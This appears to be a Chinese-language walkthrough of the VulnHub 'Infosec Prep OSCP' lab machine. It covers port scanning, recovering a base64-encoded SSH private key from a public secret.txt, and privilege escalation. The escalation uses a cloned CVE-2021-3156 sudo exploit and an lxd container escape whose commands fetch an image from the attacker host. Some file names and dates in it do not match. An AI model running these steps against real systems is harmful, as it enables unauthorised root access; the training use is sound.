考点:ssh证书认证
靶机链接:https://www.vulnhub.com/entry/infosec-prep-oscp,508/
环境配置
| 名称 | IP |
|---|
| Kali Linux | 10.0.2.15 |
| INFOSEC PREP OSCP | 10.0.2.19 |
初步打点
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| $ export rip=10.0.2.19
$ sudo nmap -v -A -p- $rip
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 91:ba:0d:d4:39:05:e3:13:55:57:8f:1b:46:90:db:e4 (RSA)
| 256 0f:35:d1:a1:31:f2:f6:aa:75:e8:17:01:e7:1e:d1:d5 (ECDSA)
|_ 256 af:f1:53:ea:7b:4d:d7:fa:d8:de:0d:f2:28:fc:86:d7 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 1 disallowed entry
|_/secret.txt
|_http-generator: WordPress 5.4.2
|_http-title: OSCP Voucher – Just another WordPress site
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
|_ HY000
|
WEB测试
dirb
确认80端口是wordpress
nikto
发现robots.txt存在secret.txt
漏洞发现
一看secret.txt 的内容就是base64加密过的,解密得到ssh登录私钥


获得权限
查看网页获得用户名oscp

把base64解密后存为文件 id_rsa,登录成功

提权
CVE-2021-3156
1
2
3
| $ git clone https://github.com/worawit/CVE-2021-3156
$ cd CVE-2021-3156
$ python exploit_nss.py
|
suid

直接
lxd/lxc
参考:https://www.trenchesofit.com/2020/07/25/oscp-voucher-giveaway-vm-using-unintended/
现在kali上编译镜像包
1
2
| $ git clone https://github.com/saghul/lxd-alpine-builder.git
$ sudo ./build-alpine
|
不要在/tmp目录
1
2
3
4
5
6
7
8
9
10
11
12
| -bash-5.0$ cd ~
-bash-5.0$ wget http://10.0.2.15/alpine-v3.16-x86_64-20220829_0227.tar.gz
#找lxc
-bash-5.0$ find / -name lxc > lxcsearch.txt
-bash-5.0$ /snap/bin/lxc image import ./alpine-v3.12-x86_64-20200719_2153.tar.gz --alias trenchesofit
-bash-5.0$ /snap/bin/lxc image list
-bash-5.0$ /snap/bin/lxc storage create pool dir
-bash-5.0$ /snap/bin/lxc profile device add default root disk path=/ pool=pool
-bash-5.0$ /snap/bin/lxc init trenchesofit ignite -c security.privileged=true
-bash-5.0$ /snap/bin/lxc config device add ignite trenches disk source=/ path=/mnt/root recursive=true
-bash-5.0$ /snap/bin/lxc start ignite

-bash-5.0$ /snap/bin/lxc exec ignite /bin/sh
|
最后修改于 2020-07-11






